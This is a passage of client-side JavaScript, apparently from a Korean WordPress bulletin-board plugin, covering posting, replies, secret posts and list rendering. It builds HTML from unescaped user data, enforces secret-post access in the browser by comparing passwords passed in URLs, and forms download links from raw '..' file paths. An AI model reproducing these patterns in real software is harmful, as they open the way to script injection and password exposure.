            //if(lhcontrol.appconfig.board_edit_type == "lhwb_editor-tmce"){
            /*
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
            } else {
                lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
            }
            */
           
           //alert($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text())
           /*
           
           lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce p").text()));
           
           if(lhwb_board_content==""){
               lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor").val()));
           }
           */
          
            lhwb_board_content = $lhwb.base64Encode(encodeURIComponent($lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html()));
            contentlength = $lhwb("#lhwb_editor_ifr").contents().find("#tinymce").html().length 

            if(contentlength > AppLhwbConfig.boardconfig.opt_b_maxlength  ){
                alert("최대"+AppLhwbConfig.boardconfig.opt_b_maxlength+" 자 이하로 입력해주세요.");
                return false;
            }
            
            if(lhwb_board_subject  < 1) {
                alert("제목을 입력하세요");
                $lhwb("#lhwb_board_subject").focus();
				return false;
            }
			
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				// 20121106
				if(lhwb_board_author_name  < 1) {
					alert("작성자를 입력하세요");
                    $lhwb("#lhwb_board_author_name").focus();
					return false;
				}
				if(lhwb_board_author_pass  < 1) {
					alert("비밀번호를 입력하세요");
                    $lhwb("#lhwb_board_author_pass").focus();
					return false;
				}
			}

            if(lhwb_board_content.length  < 10){
                alert("내용을 입력하세요, 최소 10글자 이상입력해주세요 ");
                return false;
            }

			// 20121031
            var wdata = {
                "lhwb_board_author_name" : lhwb_board_author_name,
                "lhwb_board_author_pass" : lhwb_board_author_pass,
                "lhwb_board_subject" : lhwb_board_subject,
                "lhwb_board_content" : lhwb_board_content
            };

            if($lhwb("#lhwb_notice_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_notice = "y";
            } else {
                wdata.lhwb_is_notice = "n";
            }

			// 2014-11-05 비밀글
			if($lhwb("#lhwb_secret_checkbox").attr("checked") == "checked"){
                wdata.lhwb_is_secret = "y";
            } else {
                wdata.lhwb_is_secret = "n";
            }

			var up_id_str = document.getElementById("file_up_name");
			var up_real_str = document.getElementById("file_up_real");
			var up_size_str = document.getElementById("attach_file_size");

            if(lhcontrol.appconfig.board_attach_name) {
                wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_name));
                wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(lhcontrol.appconfig.board_attach_path));
                wdata.lhwb_board_attach_size = AppLhwbConfig.boardconfig.opt_attach_size;

            }
			else if(up_id_str){
				if(attach_chk){
					if(up_id_str.value){
						wdata.lhwb_board_attach_name = $lhwb.base64Encode(encodeURIComponent(up_real_str.value));
						wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent(up_id_str.value));
						wdata.lhwb_board_attach_size = up_size_str.value;
					}
					
				}
			}else{
				wdata.lhwb_board_attach_name = "";
				wdata.lhwb_board_attach_path = $lhwb.base64Encode(encodeURIComponent("delete"));
				wdata.lhwb_board_attach_size = 0;
			}
			

            if(lhcontrol.appconfig.list_id) {

				if(lhcontrol.appconfig.mode == "boardreply") { // 20121009 답글기능추가
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id + "&mode=boardreply";
					var msg_add = "게시물이 등록 되었습니다.";
				} else {
					var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_modify&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhcontrol.appconfig.list_id;
					var msg_add = "게시물이 수정 되었습니다.";
				}

            } else {
                var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_write&board_id=" + AppLhwbConfig.board_id;
                var msg_add = "게시물이 등록 되었습니다.";
            }

            lhparsor.ajax(param, wdata, "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						alert(msg_add);
						//history.go(-1);// 20121010  글등록, 수정후, 리스트페이지로 이동되게 수정.
						lhcontrol.golist();
                    } else {
						alert("접근오류2");						
					}
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 등록오류2  " + e + "</b>");
        }		
    },
	golist:function() { // 20121010 글등록후 리스트로 이동하기위헤 함수 추가.
        try {

			var param = AppLhwbConfig.siteurl+"?lh_func=lhwb_golist&board_id=" + AppLhwbConfig.board_id;
				
            lhparsor.ajax(param, "", "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
						location.href = msg.board_page_link;
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }			
	},
    boardviewreply:function() {
        try {
            $lhwb("#lhwb_reply_container > ul").html("");
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id"), "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.data != "") {
                                $lhwb.each(msg.data, function(key,val){

									/*
                                    $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
                                    if(val.reply != "" && val.count_reply > 0 ){
                                        $lhwb.each(val.reply, function(re_key,re_val){
                                            $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key + "_" + re_key,re_val,"re_reply_view"));
                                            $lhwb("#reply_" + re_val.uid + "_comment").text(re_val.comment);
                                            lhcontrol.appconfig.board_comment_id = re_val.uid;
                                        });
                                    }*/
									
									// 20121006 LHWBCore.php lhwb_reply()에서 depth에 상관없이 $data['data'][]로 저장되어 넘어오게 수정했기때문에 여기도 수정.
									if( val.depth == 0 ) {
										$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"reply_view"));
									} else {
											/**/$lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(key,val,"re_reply_view"));
                                            $lhwb("#reply_" + val.uid + "_comment").text(val.comment);
                                            lhcontrol.appconfig.board_comment_id = val.uid;
									}


                                    lhbutton.boardviewshow("reply_" + val.uid);
                                    lhcontrol.appconfig.board_reply_id = val.uid;
                                    $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input_"+ val.uid + "\" class=\"lwhb_reply_li_2\"></li>");
                                    $lhwb("#reply_"+key + "_" +AppLhwbConfig.boardconfig.login_id).hide();

                                });
                                lhbutton.boardviewdelete();
                        } else {
                            $lhwb("#lhwb_reply_container > ul").html("");
                        }

                        $lhwb("#lhwb_reply_container > ul").append("<li id=\"reply_input\" class=\"lwhb_reply_li_1\">"+lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input")+"</li>");
                        // $lhwb("#lhwb_reply_container > ul").append(lhcontrol.boardviewreplymarkup(lhcontrol.appconfig.board_reply_id,"","reply_input"));
                        lhbutton.boardreplywrite();
                        lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);
                    }
                }
            });
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplywrite:function(type) {
        try {
            //코멘트id 보드id 리스트id 댓글내용
            var commenturl;
            if(type == "comment") {
                var reply_comment = $lhwb("#lhwb_re_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "&comment_id="+lhcontrol.appconfig.board_comment_id;
            } else {
                var reply_comment = $lhwb("#lhwb_reply_text").val();
                if(reply_comment.length < lhcontrol.appconfig.board_c_minlen){
                    alert("댓글의 최소입력글자는 " + lhcontrol.appconfig.board_c_minlen + "자이상입니다.");
                    return false;
                }

                if(reply_comment.length > lhcontrol.appconfig.board_c_maxlen ){
                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");
                    return false;
                }
                commenturl = "";
            }
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl, "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)), "jsonp", "post", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(msg.result == "ok") {
                            alert("댓글이 등록되었습니다.");
                            lhcontrol.boardviewreply();
                        }
                    }
                }
            });
            /*
            $lhwb.ajax({
                    type	:	"post",
                    url		:	AppLhwbConfig.siteurl+"?lh_func=lhwb_write_reply&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + commenturl,
                    data	: "lhwb_board_content="+ $lhwb.base64Encode(encodeURIComponent(reply_comment)),
                    success	: function(msg){
                            if(typeof(msg) == "object") {
                                    if(msg.result == "ok") {
                                            alert("댓글이 등록되었습니다.");
                                            lhcontrol.boardviewreply();

                                    } else {

                                    }
                            }
                    }
            });
            */
        } catch(e) {
        lhutil.debug("<b>javascript error!! - 리플작성 " + e + "</b>");
        }	
    },
    boardviewreplymarkup:function(idx,data,type) {
        try {
            var reply_html	= "";
            (AppLhwbConfig.boardconfig.login_id) ? AppLhwbConfig.boardconfig.login_id = AppLhwbConfig.boardconfig.login_id : AppLhwbConfig.boardconfig.login_id = "비회원";

            if(lhcontrol.appconfig.board_delete == "y" ){
// 20120927 :: login_id 가 admin인지 말고, is_admin으로 체크하기
//                if(AppLhwbConfig.boardconfig.login_id == "admin" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                if(AppLhwbConfig.boardconfig.is_admin == "y" || AppLhwbConfig.boardconfig.login_id == data.author_id) {
                    var delete_html = "<span class=\"btn_cancel \"  rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">x</a></span>";
                } else {
                    var delete_html = "";
                }
            }
            //if(data.comment) data.comment = "<xmp>" + data.comment + "</xmp>";
            if(type == "reply_input"){
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_reply\" class=\"clear\">";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_reply_text\" name=\"lhwb_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_reply_btn\" class=\"fl\" >";
                reply_html  += "        <ul>";
                reply_html  += "           <li><div id=\"reply_str_count\" class=\"number01\">";
                reply_html  += "              <span class=\"fst01\"></span> /";
                reply_html  += "               <span></span>";
                reply_html  += "          </div></li>";
                reply_html  += "            <li><span class=\"btn_write clear lhwb_fs_80\"> <a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "    	<li><span class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                reply_html  += "        </ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";

            } else if(type == "reply_view") {
                (data.count_reply == 0) ? reply_cnt_str = "" : reply_cnt_str = "<span> [" + data.count_reply + "]</span>";
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_reply_list\">";
                reply_html  += "    	<h3><small><span class=\"fst01\">" + data.author_id + "</span> <span>" + data.reg_date + "</span>"+ reply_cnt_str +"</small> </h3>";
                reply_html  += "    	<div class=\"view_textarea\">";
                reply_html  += "            <span class=\"view_comment fl\">" + data.comment + "</span>";
                reply_html  += "            <p class=\"fr\">";
                reply_html  +=          	delete_html;
                reply_html  += "            <span class=\"btn_write\" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">댓글</a></span>";
                reply_html  += "            </p>";
                reply_html  += "    	</div>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_view") {
                reply_html  += "<li id=\"reply_" + data.uid + "\" class=\"lwhb_reply_li_1 lwhb_reply_line\">";
                reply_html  += "    <div id=\"lhwb_re_view\"  class=\"view_textarea clear \">";
                reply_html  += "    	<span class=\"left fl pr5\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" /></span>";
                reply_html  += "    	<p class=\"re fl \">";
                reply_html  += "			<small><span class=\"fst01 clear\">" + data.author_id + "</span> <span>" + data.reg_date + "</span></small>";
				reply_html  +=	"           <span id=\"reply_" + data.uid + "_comment\" class=\"view_comment2 \"></span>";
                reply_html  +=              delete_html;
                reply_html  += "    	</p>";
                reply_html  += "    </div>";
                reply_html  += "</li>";
            } else if(type == "re_reply_input") {
                reply_html  += "<h3 class=\"clear\">";
                reply_html  += "    <small><span class=\"fl fst01 widp80\">" + AppLhwbConfig.boardconfig.login_id + "</span></small>";
                reply_html  += "</h3>";
                reply_html  += "<div id=\"lhwb_re_reply\" class=\"clear\">";
                reply_html  += "    <span class=\"fl pr5 txt_img\"><img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/comment_img.png\" width=\"21\" height=\"21\" alt=\"img\" /></span>";
                reply_html  += "    <p class=\"comment_input fl\">";
                reply_html  += "    <textarea id=\"lhwb_re_reply_text\" name=\"lhwb_re_reply_text\" cols=\"\" rows=\"\"  class=\"txtarea05 txt_msg\"></textarea>";
                reply_html  += "    <div id=\"lhwb_re_reply_btn\" class=\"fl\" >";
                reply_html  += "    	<ul>";
                reply_html  += "            <li><div id=\"reply_re_str_count\" class=\"number01 \">";
                reply_html  += "                <span class=\"fst01\"></span> /";
                reply_html  += "              <span></span>";
                reply_html  += "            </div></li>";
                reply_html  += "            <li class=\"clear\"><span class=\"btn_write clear lhwb_fs_80 \" rel=\"" + data.uid + "\"><a href=\"#\" onclick=\"javascript:return false;\">확인</a></span></li>";
                reply_html  += "            <li class=\"clear\"><span id=\"reply_input_del\" class=\"btn_cancel_04 lhwb_fs_80\"><a href=\"#\" onclick=\"javascript:return false;\">취소</a></span></li>";
                //reply_html  += "            <li class=\"clear\"><span class=\"btn_cancel_04 testa lhwb_fs_80\">취소</span></li>";
                reply_html  += "    	</ul>";
                reply_html  += "    </div>";
                reply_html  += "    </p>";
                reply_html  += "</div>";
            } else {
            }

            return reply_html;

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 리플마크업 " + e + "</b>");
        }		
    },
    boardviewresult:function() {
        try {
            if(lhutil.gethttpparam("list_id") == "undefined"){
                alert("게시물 번호가 없습니다.");
                history.go(-1);
            }

			// 2014-11-05 비밀글 s - ajax로 author_pass2 체크하기
			var pass_ok = "n";
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view_check&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {

			if(typeof(msg) == "object") {
				if(msg.result == "ok") {
					if(msg.pwd_ok == "ok") {
						pass_ok = "y";
					}
				}}
			});
			// 2014-11-05 비밀글 e - ajax로 author_pass2 체크하기

            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
				if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        var best_html	 = "";
                        $lhwb.each(msg.data, function(key,val) {
                            var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                            
							if ( AppLhwbConfig.boardconfig.is_admin != "y" ) {// 20121108
								if (msg.extra == "y") { // 비밀글이고,

									// 2014-11-05 비밀글 s
									if (msg.pwd_ok=="ok"){

										if (pass_ok == "y"){ // 상위글 비번과 같은 경우,
											pass_ok = "y";
										} else if ((val.author_pass!="") && (lhutil.gethttpparam("lhwb_board_author_pass")==val.author_pass)) { // 비회원
										   // 볼수있는권한
											pass_ok = "y";
										} else if (val.author_id!="" && val.author_id==AppLhwbConfig.boardconfig.login_id) { // 본인이쓴글
										   // 볼수있는권한			
											pass_ok = "y";
										} else if (val.author_id2!="" && val.author_id2==AppLhwbConfig.boardconfig.login_id) { // 본인이 상위글 작성시
										   // 볼수있는권한	
											pass_ok = "y";
										} else {
											alert("비밀글입니다.");
											history.go(-1);
											exit;											
										}
									}else {
											alert("비밀글입니다..");
											history.go(-1);
											exit;											
									}
									// 2014-11-05 비밀글 e

									/*if ((val.author_id !="" && AppLhwbConfig.boardconfig.login_id != val.author_id) || (msg.pwd_ok != "ok")) {
										alert("비밀글입니다.");
										history.go(-1);
										exit;										
									} */ 
								}
							}
							
							$lhwb("#lhwb_board_view > ul > li:first").find("strong").text(val.subject);
                           
							// 20121031 .view_author 추가
							$lhwb("#lhwb_board_view > ul > li:first").find(".view_author").text(val.author_name);
                            
							$lhwb("#lhwb_board_view > ul > li:first").find(".small").text(val.reg_date);
                            $lhwb("#lhwb_board_view > ul > li:first").find(".fr").text( "조회 " + val.count_view);
                            $lhwb("#lhwb_reply_count").text(val.count_comment);
                            $lhwb("#lhwb_view_comments").html("<pre>"+val.text+"</pre>");


							// 20121010 답글 권한 체크				
							if(lhcontrol.login("board_reply") === false)  {
								$lhwb(".btn_board_reply").hide();
							} 
							

							// 20120927 :: login_id 가 admin인지로 체크하지 말고 is_admin인지로 체크하기.							
							// if(AppLhwbConfig.boardconfig.login_id != "admin" &&AppLhwbConfig.boardconfig.login_id != val.author_id) {
                            
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								lhbutton.boardviewmodify();	// 바로 수정페이지로.	
								lhbutton.boardviewdelete(); // 바로 삭제.
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									lhbutton.boardviewmodifychk();	// 비밀번호 체크로.										
									lhbutton.boardpwdchkdelete(); // 비밀번호 체크로.
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) {
										//alert("본인이쓴글");
										lhbutton.boardviewmodify();	// 바로 수정페이지로.	
										lhbutton.boardviewdelete(); // 바로 삭제.
									}
								}
							}

							if(val.author_id != "" && AppLhwbConfig.boardconfig.is_admin != "y" && AppLhwbConfig.boardconfig.login_id != val.author_id ) {
							    $lhwb("#lhwb_view_footer .lhwb_modify_btn").hide();
                                $lhwb("#lhwb_view_footer .btn_cancel_03").hide();
                            }
							

							if(val.attach_name != "") {
                                
								// 2014-07-01 : 어플에서는 다운로드 url 바로 나오게.
								var download_html = "";
								download_html	+= "<h2 class=\"fl wid60 lhb_attachment_title\"><span class=\"lhwb_font_view\">첨부파일</span></h2>";

								if (msg.PIBS_APP == "y") { // 어플일 경우
									download_html	+= "<span class=\"small\"><u><a href=\""+AppLhwbConfig.siteurl + "file_download.php?file=.."+ val.attach_src+"&alias="+val.attach_name+"\" >" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								} else {
									download_html	+= "<span class=\"small lhwb_download\"><u><a href=\"#\" onclick=\"javascript:return false;\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								}

								download_html	+= "<span class=\"fr\">다운로드 " + val.count_download + "</span>";
								$lhwb("#lhwb_board_view > ul > li:last").append(download_html);

							
							} else {
                                $lhwb("#lhwb_board_view > ul > li:last").remove();
                            }
                      });   
                            
                            lhcontrol.boardviewreply();
                            
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardbestresult:function(data) {
        try {
            var best_html	 = "";
            $lhwb.each(data, function(key,val) {
                var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                
                val.subject  = lhutil.cut(val.subject,44);

				best_html	+= "<tr class=\"noti\">";
                best_html	+= "    <td class=\"first text_center\">"+ val.idx +"</td>";
//                best_html	+= "    <td class=\"first text_center\">"+ val.fid +"</td>"; //20121009
//                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + " style=\"overflow:hidden;\"><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + "><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
//                best_html	+= "    <td class=\"text_center\">" + val.author_id + "</td>";
                best_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                best_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                best_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                //best_html	+= "    <td class=\"text_center\">" + val.count_comment+ "</td>"; //20121010
                //best_html	+= "    <td class=\"last text_center\">" + val.count_comment+ "</td>";
                //best_html	+= "    <td class=\"last text_center\">" + val.count_download+ "</td>"; //20121010
                best_html	+= "</tr>";
            });
            $lhwb("#board_list").find("tbody").append(best_html);
        } catch(e) {
                lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardlistresult:function(msg) {
        try {
            if(typeof(msg) == "object") {
                $lhwb("#board_list").find("tbody").html("");
                if(msg.result == "ok") {
                    if(lhcontrol.appconfig.board_b_notice == "y" && lhcontrol.appconfig.board_b_page == 1)  {
                        lhcontrol.boardbestresult(msg.notice);
                    }
                    var list_html	 = "";    
                    $lhwb.each(msg.data, function(key,val) {						                        
                        
						var list_url = "";

						// 2014-11-05 비밀글 s
						if(val.extra == "y") { 
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;						
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									//--
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";
										}

									//--
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) { // 본인이 쓴글
										list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
									} else { // 본인이 쓴 게 아닌 글
										
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";										
										}
									} 
								}
							}
						} else {
							list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;												
						}
						// 2014-11-05 비밀글 e

						var full_subject = val.subject;
						if(AppLhwbConfig.siteurl == "http://smart-apps.kr/" || AppLhwbConfig.siteurl == "http://www.smart-apps.kr/" || AppLhwbConfig.siteurl == "http://smartapp.hmtkd.kr/") {
	                        val.subject  = lhutil.cut(val.subject,100);						
						} else {
	                        val.subject  = lhutil.cut(val.subject,44);						
						}

						// 20121009 S
						//------------ 원글에 대한 답변글이 $reply_indent 값 이상이 되면 답변글의 출력indent를 고정시킨다. ##########
						reply_indent = 5;
						spacer = val.thread.length-1;
						if(spacer > reply_indent) spacer = reply_indent;

						var space = "";
						for(j = 1; j < spacer; j++) {
							space += '&nbsp;&nbsp;&nbsp;&nbsp;';
						}

						if(spacer) space = space + "<img class=\"lhb_icon_reply\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_reply.gif\">";
						// 20121009 E
						
						// 2014-11-05 비밀글 s
						if (val.extra == "y") {
							secret = "<img class=\"lhb_icon_lock\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_lock.gif\">";
						} else {
							secret = "";
						}
						// 2014-11-05 비밀글 e

						// 최근게시물 new : 20130328
						var now = new Date();
						var year= now.getFullYear();
						var mon = (now.getMonth()+1)>9 ? ''+(now.getMonth()+1) : '0'+(now.getMonth()+1);
						var day = now.getDate()>9 ? ''+now.getDate() : '0'+now.getDate();

						var chan_val = year + mon + day;

						var date = val.reg_date;
						excDate  = /\b(.)\b/gi;
						regdate = date.replace(excDate,"");

						var diffdate = chan_val - regdate;

						var new_img = "";
						if (diffdate <= 7 ) {
							new_img = "<img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_new.gif\" class='new_img'>";
						}
						// 최근게시물 new : 20130328

                        list_html	+= "<tr class=\"\">";
                        list_html	+= "    <td class=\"first text_center\">" + val.idx + "</td>";

						// 2014-11-05 비밀글 s
						list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + "<a title='"+ full_subject +"' href=\"" + list_url + "\" >" + space + secret + val.subject + "</a></td>";
						// 2014-11-05 비밀글 e
						//list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + secret + "<a href=\"" + list_url + "\" >" + space + val.subject  + new_img + "</a></td>";
                        list_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                        list_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                        list_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                        list_html	+= "</tr>";
                    });
                    $lhwb("#board_list").find("tbody").append(list_html);						
                    lhcontrol.listpagemarkup();
                }
            }
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }
    },
    listpagemarkup:function(markup) {
        try {
            $lhwb("#board_pageing").html("");
            var pagemarkup = "";
            var pagecnt = parseInt(lhcontrol.appconfig.board_b_totcount / lhcontrol.appconfig.board_b_count);
            if(AppLhwbConfig.boardconfig.page == "") {
                    AppLhwbConfig.boardconfig.page = 1;
            }
            if(pagecnt > 1){
                    pagemarkup	+= "<span class=\"pageing\">";
                    //pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\">처음페이지</a>";
                    pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\"><</a>";
                    //pagemarkup	+= "<a rel=\"prev\" href=\"#\" class=\"prev\">이전페이지</a>";
                    pagemarkup	+= markup;
                    //pagemarkup	+= "<a rel=\"next\" href=\"#\" class=\"next\">다음페이지</a>";
                    //pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">마지막페이지</a>";
                    pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">></a>";
                    pagemarkup	+= "</span>";
            } else {
                    pagemarkup	+= "<span class=\"pageing\">";
                    pagemarkup	+= markup;
                    pagemarkup	+= "</span>";
            }

            $lhwb("#board_pageing").html(pagemarkup);
            $lhwb("#board_pageing").show();
        } catch(e) {
            lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    },
    listpageparsor:function(page, count, searchkey, searchval) {
        try {
            lhcontrol.appconfig.board_b_page = page;
            lhcontrol.appconfig.board_b_count = count;
            var field	= searchkey == "" ? "" : "&field=" + searchkey;
            var query	= searchval == "" ? "" : "&query=" + encodeURIComponent(searchval);
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_list&board_id=" + AppLhwbConfig.board_id + "&page=" +lhcontrol.appconfig.board_b_page+"&count="+lhcontrol.appconfig.board_b_count + field + query, "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {						
                        if(typeof(msg.data) != "undefined") {
                            lhcontrol.boardlistresult(msg);
                            if(typeof(msg.count) != "undefined") lhcontrol.appconfig.board_b_totcount = msg.count;

